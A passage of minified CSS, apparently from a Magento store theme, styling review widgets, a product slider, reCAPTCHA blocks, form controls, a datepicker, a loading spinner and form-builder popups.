.amrev-comment-toolbar.-nocomments{justify-content:flex-start}.amreview-widget-container.-summary-widget .amreview-helpful-wrap{flex-wrap:wrap;justify-content:center;margin:40px 0 0;padding:0}.amreview-widget-container.-summary-widget .amreview-helpful{margin:0 0 5px;text-align:center;width:100%}.amreview-widget-container.-summary-widget .amreview-minus{margin:0 0 0 20px}.amreview-widget-container.-summary-widget .amreview-plus{margin:0}.amreview-widget-container.-summary-widget .amreview-icon{margin:0}.amreview-widget-container.-summary-widget .amreview-percent-block{display:flex;align-items:center;margin:0 0 10px 0}.amreview-widget-container.-summary-widget .amreview-pages-items{display:flex;justify-content:center;align-items:center;flex-basis:70%;list-style:none;margin:5px 0 auto;padding:0;position:relative}.amreview-widget-container.-summary-widget .amreview-pages-items .action{background:transparent;border:none;box-shadow:none;margin:0 25px}.amreview-widget-container.-summary-widget .amreview-pages-items .action:hover{background:transparent;color:#1979c3}.amreview-widget-container.-summary-widget .amreview-pages-items .amreview-item{display:flex;justify-content:center;align-items:center;box-shadow:none;font-size:16px;height:25px;width:25px}.amreview-widget-container.-summary-widget .amreview-pages-items .-current{background:#ececec}.amreview-widget-container.-summary-widget .amreview-slider-item{height:100px;max-width:100px;width:100%}.amreview-widget-container.-summary-widget.-empty{align-items:center;padding-bottom:35px}.amreview-widget-container.-summary-widget.-list .amreview-review-wrapper{background:#fff;border-color:transparent;border-radius:6px;box-shadow:0 4px 6px rgba(0,75,136,0.12);margin:0 0 15px;padding:15px}.amreview-widget-container.-summary-widget.-slider .amreview-description-wrap{align-content:flex-start;display:inline-flex;flex-wrap:wrap;width:100%}.amreview-widget-container.-summary-widget.-slider .amrev-comment-toolbar{padding-bottom:0}.amreview-widget-container.-summary-widget.-slider .amrev-desc-title{flex-basis:100%}.amreview-widget-container.-summary-widget.-slider .slick-track{display:flex}.amreview-widget-container.-summary-widget.-slider .slick-slide>div,.amreview-widget-container.-summary-widget.-slider .slick-slide .amreview-review-wrapper{height:100%}@media (max-width:767px){.amreview-widget-container.-summary-widget.-slider .amreview-review-items{margin-right:-10px}.amreview-widget-container.-summary-widget.-slider .amreview-review-items>.slick-list>.slick-track>.slick-slide{transition:.1s all ease-in;margin:5px}.amreview-widget-container.-summary-widget.-slider .amreview-review-items>.slick-list>.slick-track>.slick-slide:not(:last-child){padding-right:20px}.amreview-widget-container.-summary-widget.-slider .amreview-review-items>.slick-list>.slick-track>.slick-slide.slick-current~.slick-slide{transform:translateX(-20px)}}@media (min-width:1024px){.amreview-widget-container.-summary-widget{flex-wrap:nowrap}.amreview-widget-container.-summary-widget .amreview-rating-wrapper{margin:0 15px 5px 0}.amreview-widget-container.-summary-widget .amreview-description .amreview-text{margin:10px 0 0}.amreview-widget-container.-summary-widget .amreview-review-block{margin:0 0 0 50px;max-width:75%}.amreview-widget-container.-summary-widget .amreview-button.-see-all{background:transparent;padding:9px 16px;position:inherit}.amreview-widget-container.-summary-widget .amreview-percent-block{margin:0 0 25px 0;order:3}.amreview-widget-container.-summary-widget .product-image-container{display:block}.amreview-widget-container.-summary-widget.-list{padding:35px 125px}.amreview-widget-container.-summary-widget.-slider{padding:35px 125px 35px 90px}.amreview-widget-container.-summary-widget.-slider .amreview-description-wrap{width:74%}}.amslick-slider-container .slick-dots li button:focus,.amslick-slider-container .slick-dots li button:hover,.amslick-slider-container .slick-list:focus,.amslick-slider-container .slick-dots li .cart.table-wrapper .actions-toolbar>.action:focus,.amslick-slider-container .slick-dots li .cart.table-wrapper .actions-toolbar>.action:hover,.amslick-slider-container .slick-dots li .action-gift:focus,.amslick-slider-container .slick-dots li .action-gift:hover{outline:0}.amslick-slider-container .slick-list,.amslick-slider-container .slick-slider,.amslick-slider-container .slick-track{display:block;position:relative}.amslick-slider-container .slick-loading .slick-slide,.amslick-slider-container .slick-loading .slick-track{visibility:hidden}.amslick-slider-container .slick-list{margin:0;overflow:hidden;padding:0}.amslick-slider-container .slick-list.dragging{cursor:pointer;cursor:hand}.amslick-slider-container .slick-slider .slick-list,.amslick-slider-container .slick-slider .slick-track{transform:translate3d(0, 0, 0)}.amslick-slider-container .slick-track{left:0;margin:0 auto;top:0}.amslick-slider-container .slick-track:after,.amslick-slider-container .slick-track:before{content:'';display:table}.amslick-slider-container .slick-track:after{clear:both}.amslick-slider-container .slick-slide,.amslick-slider-container .slick-slide.slick-loading img{display:none}.amslick-slider-container .slick-slide{float:left;height:100%;min-height:1px;vertical-align:middle}.amslick-slider-container [dir=rtl] .slick-slide{float:right}.amslick-slider-container .slick-slide.dragging img{pointer-events:none}.amslick-slider-container .slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.amslick-slider-container .slick-arrow.slick-hidden{display:none}.amslick-slider-container .slick-loading .slick-list{background:0 0;position:relative}.amslick-slider-container .slick-loading .slick-list:before{animation:loading 1s infinite linear;border-color:rgba(0,0,0,0.2);border-radius:100%;border-style:solid;border-top-color:#5c5c5c;border-width:3px;content:'';display:block;height:25px;left:50%;position:absolute;top:50%;transform:translate(-50%, -50%);width:25px}.amslick-slider-container .slick-next.slick-disabled,.amslick-slider-container .slick-prev.slick-disabled{opacity:.25}.amslick-slider-container .slick-dotted.slick-slider{margin-bottom:30px}.amslick-slider-container .slick-dots{display:block;left:0;list-style:none;margin:0;padding:0;position:absolute;text-align:center;width:100%}.amslick-slider-container .slick-dots li{cursor:pointer;display:inline-block;height:20px;margin:0 5px;padding:0;position:relative;width:20px}.amslick-slider-container .slick-dots li button,.amslick-slider-container .slick-slider .slick-arrow,.amslick-slider-container .slick-dots li .cart.table-wrapper .actions-toolbar>.action,.amslick-slider-container .slick-dots li .action-gift{box-shadow:none;cursor:pointer;display:block;outline:0}.amslick-slider-container .slick-dots li button,.amslick-slider-container .slick-dots li .cart.table-wrapper .actions-toolbar>.action,.amslick-slider-container .slick-dots li .action-gift{background:0 0;border:0;color:transparent;font-size:0;height:20px;line-height:0;padding:5px;width:20px}.amslick-slider-container .slick-dots li button:focus:before,.amslick-slider-container .slick-dots li button:hover:before,.amslick-slider-container .slick-dots li .cart.table-wrapper .actions-toolbar>.action:focus:before,.amslick-slider-container .slick-dots li .cart.table-wrapper .actions-toolbar>.action:hover:before,.amslick-slider-container .slick-dots li .action-gift:focus:before,.amslick-slider-container .slick-dots li .action-gift:hover:before{opacity:1}.amslick-slider-container .slick-dots li button:before,.amslick-slider-container .slick-dots li .cart.table-wrapper .actions-toolbar>.action:before,.amslick-slider-container .slick-dots li .action-gift:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;color:#000;content:'•';font-size:16px;height:20px;left:0;line-height:20px;opacity:.25;position:absolute;text-align:center;top:0;width:20px}.amslick-slider-container .slick-dots li.slick-active button:before,.amslick-slider-container .slick-dots li.slick-active .cart.table-wrapper .actions-toolbar>.action:before,.amslick-slider-container .slick-dots li.slick-active .action-gift:before{color:#000;opacity:.75}.amslick-slider-container .slick-slider{-webkit-tap-highlight-color:transparent;box-sizing:border-box;padding:0 20px;touch-action:pan-y;user-select:none}.amslick-slider-container .slick-slider .slick-arrow{background:url('[data-uri]') center no-repeat !important;border:none;color:transparent;font-size:0;height:22px;line-height:0;padding:0;position:absolute;top:50%;transform:translate(0, -50%);transition:background .3s ease;width:15px}.amslick-slider-container .slick-slider .slick-arrow:before,.amslick-slider-container .slick-slider .slick-arrow:after{content:''}.amslick-slider-container .slick-slider .slick-arrow:hover{background:url('[data-uri]') center no-repeat}.amslick-slider-container .slick-slider .slick-arrow.slick-next{right:0}.amslick-slider-container .slick-slider .slick-arrow.slick-prev{left:0;transform:rotate(180deg) translate(0, 50%)}.amslick-slider-container .slick-initialized .slick-slide{display:inline-block !important;float:none !important;height:auto}.amslick-slider-container .product-items.slick-slider>.slick-list{padding:15px 0}.amslick-slider-container .product-items.slick-slider .slick-slide .product-item{display:block !important;margin:auto !important;max-width:205px}.amslick-slider-container .sidebar.sidebar-additional{width:100%}@keyframes loading{0%{transform:translate(-50%, -50%) rotate(0)}100%{transform:translate(-50%, -50%) rotate(359.9deg)}}.am-recaptcha-container .messages-container{margin-top:15px}.am-recaptcha-container .hidden{left:-10000px;position:absolute;visibility:hidden}.am-recaptcha-place-order .grecaptcha-badge{z-index:1000}.recaptcha-error{border:1px solid #dd4b39;padding:5px}.recaptcha-error .recaptcha-error-message{color:#dd4b39;font-size:12px;padding:4px 0}.am-submit-summary #checkout-payment-method-load .actions-toolbar:has(#am-recaptcha-block){display:block}.am-submit-summary #checkout-payment-method-load .actions-toolbar:has(#am-recaptcha-block) .primary>*:not(#am-recaptcha-block){display:none}.am-submit-summary #checkout-payment-method-load .actions-toolbar:has(#am-recaptcha-block) .primary:has(.grecaptcha-badge){display:none}.am-attachments .am-fileline{margin-bottom:5px}.am-attachments .am-fileline .am-fileicon{margin-right:10px;max-height:30px;vertical-align:middle}.am-attachments .am-fileline .am-filelink{line-height:30px;height:30px}.am-attachments .am-fileline .am-filesize{font-size:90%}.bfb-checkbox-item,.bfb-radio-item{margin-top:0.7rem}.mgz-control-radio,.mgz-control-checkbox{cursor:pointer;opacity:.01;overflow:hidden;position:absolute !important;vertical-align:top}.mgz-control-radio:after,.mgz-control-checkbox:after{display:none}.mgz-control-radio+label,.mgz-control-checkbox+label{cursor:pointer;display:inline-block;vertical-align:sub}.mgz-control-radio+label:before,.mgz-control-checkbox+label:before{font-family:'Magezon-Icons' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background-color:#fff;border:1px solid #adadad;color:transparent;float:left;height:1.6rem;text-align:center;vertical-align:top;width:1.6rem}.mgz-control-radio+label,.mgz-control-checkbox+label{padding-left:2.2rem}.mgz-control-radio+label:before,.mgz-control-checkbox+label:before{margin:1px 0 0 -2.2rem}.mgz-control-radio:checked+label:before,.mgz-control-checkbox:checked+label:before{color:#514943}.mgz-control-radio.disabled+label,.mgz-control-checkbox.disabled+label,.mgz-control-radio[disabled]+label,.mgz-control-checkbox[disabled]+label{color:#303030;cursor:default;opacity:.5}.mgz-control-radio.disabled+label:before,.mgz-control-checkbox.disabled+label:before,.mgz-control-radio[disabled]+label:before,.mgz-control-checkbox[disabled]+label:before{background-color:#e9e9e9;border-color:#adadad;cursor:default}._keyfocus .mgz-control-radio:not([disabled]):focus+label:before,._keyfocus .mgz-control-checkbox:not([disabled]):focus+label:before,._keyfocus .mgz-control-radio:not(.disabled):focus+label:before,._keyfocus .mgz-control-checkbox:not(.disabled):focus+label:before{border-color:#007bdb}.mgz-control-radio:not([disabled]):hover+label:before,.mgz-control-checkbox:not([disabled]):hover+label:before,.mgz-control-radio:not(.disabled):hover+label:before,.mgz-control-checkbox:not(.disabled):hover+label:before{border-color:#878787}.mgz-control-radio+label:before{border-radius:1.6rem;content:'';transition:border-color .1s linear,color .1s ease-in}.mgz-control-radio.mgz-control-radio+label:before{line-height:140%}.mgz-control-radio:checked+label{position:relative}.mgz-control-radio:checked+label:after{background-color:#514943;border-radius:50%;content:'';height:10px;left:3px;position:absolute;top:4px;width:10px}.mgz-control-radio:checked:not([disabled]):hover,.mgz-control-radio:checked:not(.disabled):hover{cursor:default}.mgz-control-radio:checked:not([disabled]):hover+label,.mgz-control-radio:checked:not(.disabled):hover+label{cursor:default}.mgz-control-radio:checked:not([disabled]):hover+label:before,.mgz-control-radio:checked:not(.disabled):hover+label:before{border-color:#adadad}.mgz-control-checkbox+label:before{border-radius:1px;content:'';font-size:0;transition:font-size .1s ease-out,color .1s ease-out,border-color .1s linear}.mgz-control-checkbox:checked+label:before{content:'\e62d';font-size:1.1rem;line-height:125%}.mgz__actions-switch{display:inline-block;position:relative;vertical-align:middle}.admin__field-control .mgz__actions-switch{line-height:3.2rem}.mgz__actions-switch+.admin__field-service{min-width:34rem}.mgz__actions-switch-checkbox{position:absolute !important}._disabled .mgz__actions-switch-checkbox+.mgz__actions-switch-label,.mgz__actions-switch-checkbox.disabled+.mgz__actions-switch-label{cursor:not-allowed;opacity:.5;pointer-events:none}.mgz__actions-switch-checkbox:checked+.mgz__actions-switch-label:before{left:15px}.mgz__actions-switch-checkbox:checked+.mgz__actions-switch-label:after{background:#79a22e}.mgz__actions-switch-checkbox:checked+.mgz__actions-switch-label .mgz__actions-switch-text:before{content:attr(data-text-on)}._error .mgz__actions-switch-checkbox+.mgz__actions-switch-label:before,._error .mgz__actions-switch-checkbox+.mgz__actions-switch-label:after{border-color:#e22626}.mgz__actions-switch-label{-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;cursor:pointer;display:inline-block;height:22px;line-height:22px;position:relative;user-select:none;vertical-align:middle}.mgz__actions-switch-label:before,.mgz__actions-switch-label:after{left:0;position:absolute;right:auto;top:0}.mgz__actions-switch-label:before{background:#fff;border:1px solid #aaa6a0;border-radius:100%;content:'';display:block;height:22px;transition:left .2s ease-in 0s;width:22px;z-index:1}.mgz__actions-switch-label:after{background:#e3e3e3;border:1px solid #aaa6a0;border-radius:12px;content:'';display:block;height:22px;transition:background .2s ease-in 0s;width:37px;z-index:0}.mgz__actions-switch-text:before{content:attr(data-text-off);padding-left:47px;white-space:nowrap}.mgzFlex,.mgz-newsletter-form-inline,.mgz-newsletter-form-inline2,.mgz-newsletter-form-inline .mgz-newsletter-fields,.mgz-newsletter-form-inline2 .mgz-newsletter-fields{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.mgz-invisible{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.magezon-icon{font-family:'Magezon-Icons' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.MgzFontAwesome{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.mgz-text-left{text-align:left}.mgz-text-right{text-align:right}.mgz-text-center{text-align:center}.mgz-text-justify{text-align:justify}.mgz-hidden{display:none}.mgz-hide{display:none}.mgz-visible{display:block}.mgz_fit{width:1% !important}.mgz_center{text-align:center}._error .order-comment-input{outline:none;border:2px solid #ed8380}._error .order-comment-input:focus{outline:none;border:2px solid #ed8380;box-shadow:0 0 3px #ed8380}.checkout-payment-method .payment-option._collapsible.comment .payment-option-content{display:block}.cart-order-comment{border-bottom:1px solid #d1d1d1;clear:left}.cart-order-comment .fieldset.order-comment{display:block}.cart-order-comment .fieldset.order-comment>div{display:block}.mgz-newsletter-form-wrapper{margin-bottom:15px}.mgz-newsletter-form{max-width:100%}.mgz-newsletter-form.loading .mgz-newsletter-btn span{visibility:hidden}.mgz-newsletter-form.loading .mgz-newsletter-btn:before{display:block}.mgz-newsletter-form .mgz-newsletter-fields .mgz-newsletter-field{margin-bottom:10px}.mgz-newsletter-form .actions{margin-bottom:10px}.mgz-newsletter-form .mgz-newsletter-btn{position:relative}.mgz-newsletter-form .mgz-newsletter-btn:before{-webkit-box-sizing:border-box;box-sizing:border-box;position:absolute;display:none;top:50%;left:50%;width:26px;height:26px;margin-top:-13px;margin-left:-13px;-webkit-border-radius:50%;border-radius:50%;border:3px solid #fff;border-top-color:#000;content:''}.mgz-newsletter-message-success{color:#006400}.mgz-newsletter-message-error{color:#e02b27}.mgz-newsletter-form-inline .mgz-newsletter-fields,.mgz-newsletter-form-inline2 .mgz-newsletter-fields{width:100%}.mgz-newsletter-form-inline .mgz-newsletter-fields .mgz-newsletter-field,.mgz-newsletter-form-inline2 .mgz-newsletter-fields .mgz-newsletter-field{padding-right:10px;width:100%}.mgz-newsletter-form-inline .mgz-newsletter-fields>.mgz-newsletter-field:last-child{padding:0}.mgz-newsletter-form-inline .mgz-newsletter-btn{-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;margin-left:-2px}.bfb-element-datepicker{background:#ffffff;border:1px solid #007bdb;box-shadow:1px 1px 5px rgba(0,0,0,0.5)}.bfb-element-datepicker .ui-datepicker-buttonpane button,.bfb-element-datepicker .ui-datepicker-buttonpane .block-footer .action-add,.bfb-element-datepicker .ui-datepicker-buttonpane .cart.table-wrapper .actions-toolbar>.action,.bfb-element-datepicker .ui-datepicker-buttonpane .action-gift{background:#ffffff;border:1px solid #adadad;border-radius:1px;box-sizing:border-box;color:#007dbd;float:left;line-height:34px;padding:0;text-align:center;width:49%;font-weight:500;box-shadow:none}.bfb-element-datepicker .ui-datepicker-buttonpane button:hover,.bfb-element-datepicker .ui-datepicker-buttonpane .block-footer .action-add:hover,.bfb-element-datepicker .ui-datepicker-buttonpane .cart.table-wrapper .actions-toolbar>.action:hover,.bfb-element-datepicker .ui-datepicker-buttonpane .action-gift:hover{background:#007dbd;border-color:#007dbd;color:#FFF}.bfb-element-datepicker table.ui-datepicker-calendar tr{background:transparent}.bfb-element-datepicker table.ui-datepicker-calendar tr th{background:transparent;border:0;padding:0}.bfb-element-datepicker table.ui-datepicker-calendar span,.bfb-element-datepicker table.ui-datepicker-calendar a{box-sizing:border-box;color:#514943;display:block;font-size:14px;font-weight:600;line-height:38px;text-align:center;text-decoration:none;width:38px;padding:0}.bfb-element-datepicker .ui-datepicker-buttonpane{border:0}.bfb-element-datepicker .ui-datepicker-buttonpane .ui-datepicker-close{float:right}.bfb-element-datepicker .ui-datepicker-title .ui-datepicker-year,.bfb-element-datepicker .ui-datepicker-title .ui-datepicker-month{margin:0}.bfb-element-datepicker .ui-datepicker-title>select:first-child{margin-right:6%}.bfb-element-datepicker .ui-datepicker-title>.ui-datepicker-year:first-child{margin-right:6%}.bfb-element-datepicker .ui-datepicker-calendar{border:0}.bfb-element-datepicker .ui-datepicker-calendar .ui-state-disabled{background:#f5f5f5}.bfb-element-datepicker .ui-slider .ui-slider-handle{cursor:pointer}.bfb-animated{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-10px, 0, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.bfb-fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}.bfb-spinner{font-size:4rem;left:50%;margin-left:-2rem;margin-top:-2rem;position:absolute;top:50%}.bfb-spinner>span:nth-child(1){-webkit-animation-delay:.27s;-moz-animation-delay:.27s;-ms-animation-delay:.27s;animation-delay:.27s;-webkit-transform:rotate(-315deg);-moz-transform:rotate(-315deg);-ms-transform:rotate(-315deg);transform:rotate(-315deg)}.bfb-spinner>span:nth-child(2){-webkit-animation-delay:.36s;-moz-animation-delay:.36s;-ms-animation-delay:.36s;animation-delay:.36s;-webkit-transform:rotate(-270deg);-moz-transform:rotate(-270deg);-ms-transform:rotate(-270deg);transform:rotate(-270deg)}.bfb-spinner>span:nth-child(3){-webkit-animation-delay:.45s;-moz-animation-delay:.45s;-ms-animation-delay:.45s;animation-delay:.45s;-webkit-transform:rotate(-225deg);-moz-transform:rotate(-225deg);-ms-transform:rotate(-225deg);transform:rotate(-225deg)}.bfb-spinner>span:nth-child(4){-webkit-animation-delay:.54s;-moz-animation-delay:.54s;-ms-animation-delay:.54s;animation-delay:.54s;-webkit-transform:rotate(-180deg);-moz-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg)}.bfb-spinner>span:nth-child(5){-webkit-animation-delay:.63s;-moz-animation-delay:.63s;-ms-animation-delay:.63s;animation-delay:.63s;-webkit-transform:rotate(-135deg);-moz-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.bfb-spinner>span:nth-child(6){-webkit-animation-delay:.72s;-moz-animation-delay:.72s;-ms-animation-delay:.72s;animation-delay:.72s;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.bfb-spinner>span:nth-child(7){-webkit-animation-delay:.8100000000000001s;-moz-animation-delay:.8100000000000001s;-ms-animation-delay:.8100000000000001s;animation-delay:.8100000000000001s;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.bfb-spinner>span:nth-child(8){-webkit-animation-delay:.9;-moz-animation-delay:.9;-ms-animation-delay:.9;animation-delay:.9;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}@-moz-keyframes fade{0%{background-color:#514943}100%{background-color:#fff}}@-webkit-keyframes fade{0%{background-color:#514943}100%{background-color:#fff}}@-ms-keyframes fade{0%{background-color:#514943}100%{background-color:#fff}}@keyframes fade{0%{background-color:#514943}100%{background-color:#fff}}.bfb-spinner>span{-webkit-transform:scale(.4);-moz-transform:scale(.4);-ms-transform:scale(.4);transform:scale(.4);-webkit-animation-name:fade;-moz-animation-name:fade;-ms-animation-name:fade;animation-name:fade;-webkit-animation-duration:.72s;-moz-animation-duration:.72s;-ms-animation-duration:.72s;animation-duration:.72s;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:linear;-moz-animation-direction:linear;-ms-animation-direction:linear;animation-direction:linear;background-color:#fff;border-radius:6px;clip:rect(0 .28571429em .1em 0);height:.1em;margin-top:.5em;position:absolute;width:1em}.ie9 .bfb-spinner{background:url('../images/ajax-loader.gif') no-repeat center}.ie9 .bfb-spinner>span{display:none}.bfb-popup-overlay{display:none}.bfb-popup-show .bfb-popup-overlay{z-index:998;position:fixed;display:block;height:100%;width:100%;top:0;left:0;transition:all .3s ease-out}.bfb-popup{position:relative;background:#FFF;width:auto;max-width:100%;margin:0 auto;overflow-y:scroll;overflow-x:hidden}.bfb-popup:before,.bfb-popup:after{content:'';display:table;clear:both}.bfb-popup .bfb-popup-close{height:30px;width:30px;position:absolute;top:2px;right:2px;line-height:20px;cursor:pointer;opacity:.5;z-index:4;background:url('../BlueFormBuilder_Core/images/close-icon.png') center center no-repeat;background-size:20px;-webkit-border-radius:2px;border-radius:2px}.bfb-popup .bfb-popup-close:hover{opacity:1;background-size:22px}.bfb-popup .block.bfb{box-shadow:none}.bfb-popup-slidein .bfb-popup{opacity:0}.bfb-popup-slidein.bfb-popup-align-bottom-right .bfb-popup,.bfb-popup-slidein.bfb-popup-align-bottom-left .bfb-popup{bottom:0;transform:translate3d(0, 100%, 0);-webkit-transform:translate3d(0, 100%, 0)}.bfb-popup-slidein.bfb-popup-align-bottom-right.popup-show .bfb-popup,.bfb-popup-slidein.bfb-popup-align-bottom-left.popup-show .bfb-popup{transform:translate3d(0, 0, 0);-webkit-transform:translate3d(0, 0, 0)}.bfb-popup-slidein.popup-show .bfb-popup{opacity:1}.bfb-popup-container{position:fixed;box-shadow:none;z-index:999;transition:transform .3s cubic-bezier(0, 0, 0, 1);-webkit-transition:-webkit-transform .3s cubic-bezier(0, 0, 0, 1)}.bfb-popup-container.bfb-popup-align-inline{position:static}.bfb-popup-container .bfb-popup{transition:all .5s;-webkit-transition:all .5s;position:fixed;margin:0;z-index:999;-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.12),0 1px 2px rgba(0,0,0,0.24);box-shadow:0 1px 3px rgba(0,0,0,0.12),0 1px 2px rgba(0,0,0,0.24)}.bfb-popup-container .block.bfb{background:#FFF;-webkit-box-shadow:none;box-shadow:none}.bfb-popup-container .bfb-popup-link{cursor:pointer;padding:6px 15px 12px 15px;letter-spacing:.5px;display:inline-block;position:relative;transition:transform .3s;-webkit-transition:-webkit-transform .3s;background:#007dbd;color:#FFF}.bfb-popup-container .bfb-popup-link:hover{text-decoration:none}.bfb-popup-container.bfb-popup-align-left{left:0}.bfb-popup-container.bfb-popup-align-left .bfb-popup-link{border-radius:3px 3px 0 0;transform:translate3d(-200%, 0, 0) rotate(90deg);-webkit-transform:translate3d(-200%, 0, 0) rotate(90deg);transform-origin:0 100%;-webkit-transform-origin:0 100%}.bfb-popup-container.bfb-popup-align-left.a-show .bfb-popup-link{transform:translate3d(-4px, 0, 0) rotate(90deg);-webkit-transform:translate3d(-4px, 0, 0) rotate(90deg)}.bfb-popup-container.bfb-popup-align-left.a-show .bfb-popup-link:hover{transform:translate3d(0, 0, 0) rotate(90deg);-webkit-transform:translate3d(0, 0, 0) rotate(90deg)}.bfb-popup-container.bfb-popup-align-left .bfb-popup{left:-1px;transform:translate3d(-100%, 0, 0);-webkit-transform:translate3d(-100%, 0, 0)}.bfb-popup-container.bfb-popup-align-left.popup-show .bfb-popup{transform:translate3d(0, 0, 0);-webkit-transform:translate3d(0, 0, 0)}.bfb-popup-container.bfb-popup-align-right{right:0}.bfb-popup-container.bfb-popup-align-right.a-show .bfb-popup-link{transform:translate3d(4px, 0, 0) rotate(-90deg);-webkit-transform:translate3d(4px, 0, 0) rotate(-90deg)}.bfb-popup-container.bfb-popup-align-right.a-show .bfb-popup-link:hover{transform:translate3d(0, 0, 0) rotate(-90deg);-webkit-transform:translate3d(0, 0, 0) rotate(-90deg)}.bfb-popup-container.bfb-popup-align-right .bfb-popup-link{border-radius:3px 3px 0 0;transform:translate3d(200%, 0, 0) rotate(-90deg);-webkit-transform:translate3d(200%, 0, 0) rotate(-90deg);transform-origin:100% 100%;-webkit-transform-origin:100% 100%}.bfb-popup-container.bfb-popup-align-right .bfb-popup{right:-1px;transform:translate3d(100%, 0, 0);-webkit-transform:translate3d(100%, 0, 0)}.bfb-popup-container.bfb-popup-align-left,.bfb-popup-container.bfb-popup-align-right{top:50%}.bfb-popup-container.bfb-popup-align-left .bfb-popup-link,.bfb-popup-container.bfb-popup-align-right .bfb-popup-link{top:-40px}.bfb-popup-container.bfb-popup-align-left.popup-show .bfb-popup,.bfb-popup-container.bfb-popup-align-right.popup-show .bfb-popup{transform:translate3d(0, 0, 0);-webkit-transform:translate3d(0, 0, 0)}.bfb-popup-container.bfb-popup-align-left .bfb-popup-link:hover,.bfb-popup-container.bfb-popup-align-right .bfb-popup-link:hover{-webkit-box-shadow:2px -2px 2px rgba(0,0,0,0.12),2px -2px 2px rgba(0,0,0,0.24);box-shadow:2px -2px 2px rgba(0,0,0,0.12),2px -2px 2px rgba(0,0,0,0.24)}.bfb-popup-container.bfb-popup-align-bottom-left{left:30px}.bfb-popup-container.bfb-popup-align-bottom-left .bfb-popup{left:30px}.bfb-popup-container.bfb-popup-align-bottom-left .bfb-popup-link:hover{-webkit-box-shadow:2px -2px 2px rgba(0,0,0,0.12),2px -2px 2px rgba(0,0,0,0.24);box-shadow:2px -2px 2px rgba(0,0,0,0.12),2px -2px 2px rgba(0,0,0,0.24)}.bfb-popup-container.bfb-popup-align-bottom-right{right:30px}.bfb-popup-container.bfb-popup-align-bottom-right .bfb-popup{right:30px}.bfb-popup-container.bfb-popup-align-bottom-right,.bfb-popup-container.bfb-popup-align-bottom-left{bottom:0}.bfb-popup-container.bfb-popup-align-bottom-right .bfb-popup-link,.bfb-popup-container.bfb-popup-align-bottom-left .bfb-popup-link{border-radius:3px 3px 0 0;transform:translate3d(0, 6px, 0);-webkit-transform:translate3d(0, 6px, 0)}.bfb-popup-container.bfb-popup-align-bottom-right .bfb-popup-link:hover,.bfb-popup-container.bfb-popup-align-bottom-left .bfb-popup-link:hover{transform:translate3d(0, 0, 0);-webkit-transform:translate3d(0, 0, 0)}.bfb-magnific .bfb-popup{position:relative;border-radius:3px}.bfb-popup-animate-left .mfp-with-anim,.bfb-popup-animate-right .mfp-with-anim{transition:transform .35s ease-out,opacity .2s linear;-moz-transition:transform .35s ease-out,opacity .2s linear;-webkit-transition:-webkit-transform .35s ease-out,opacity .2s linear;-ms-transition:transform .35s ease-out,opacity .2s linear;-o-transition:transform .35s ease-out,opacity .2s linear}.bfb-popup-animate-left.mfp-bg,.bfb-popup-animate-right.mfp-bg{opacity:0;transition:all .3s ease-out}.bfb-popup-animate-left.mfp-ready .mfp-with-anim,.bfb-popup-animate-right.mfp-ready .mfp-with-anim{opacity:1;-webkit-transform:scale(1) translate3d(0, 0, 0);-moz-transform:scale(1) translate3d(0, 0, 0);-o-transform:scale(1) translate3d(0, 0, 0);-ms-transform:scale(1) translate3d(0, 0, 0);transform:scale(1) translate3d(0, 0, 0)}.bfb-popup-animate-left.mfp-ready.mfp-bg,.bfb-popup-animate-right.mfp-ready.mfp-bg{opacity:0.8}.bfb-popup-animate-left.mfp-removing.mfp-bg,.bfb-popup-animate-right.mfp-removing.mfp-bg{opacity:0}.bfb-popup-animate-left.mfp-removing .mfp-with-anim,.bfb-popup-animate-right.mfp-removing .mfp-with-anim,.bfb-popup-animate-left .mfp-with-anim,.bfb-popup-animate-right .mfp-with-anim{opacity:0}.bfb-popup-animate-left.mfp-removing .mfp-with-anim,.bfb-popup-animate-left .mfp-with-anim{-webkit-transform:scale(.5) translate3d(-300%, 0, 0) rotate(3deg);-moz-transform:scale(.5) translate3d(-300%, 0, 0) rotate(3deg);-o-transform:scale(.5) translate3d(-300%, 0, 0) rotate(3deg);-ms-transform:scale(.5) translate3d(-300%, 0, 0) rotate(3deg);transform:scale(.5) translate3d(-300%, 0, 0) rotate(3deg)}.bfb-popup-animate-right.mfp-removing .mfp-with-anim,.bfb-popup-animate-right .mfp-with-anim{-webkit-transform:scale(.5) translate3d(300%, 0, 0) rotate(-3deg);-moz-transform:scale(.5) translate3d(300%, 0, 0) rotate(-3deg);-o-transform:scale(.5) translate3d(300%, 0, 0) 